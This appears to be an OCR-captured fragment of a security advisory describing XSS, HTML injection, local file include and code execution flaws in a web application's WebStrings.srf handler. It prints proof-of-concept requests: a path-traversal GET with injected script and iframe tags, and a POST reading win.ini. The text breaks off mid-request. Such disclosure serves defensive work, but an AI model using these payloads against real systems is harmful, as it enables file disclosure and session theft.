
vulnerable to several XSS / HTML 
Injection / Local File Include / XML 
Injection / Code execution vectors. The 
application fails to properly sanitize 
user requests. This allows injection of 
HTML code and XSS / client side 
exploitation, including session theft:

Nested Exploitation of the LFI, XSS, 
HTML / Browser Injection:

GET /Visitor/bin/WebStrings.srf?
file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2
<script>test</script><iframe%20src=""> 
HTTP/1.1

Absolute exploitation of the LFI:

POST /Visitor/bin/WebStrings.srf?
obj_name=win.ini
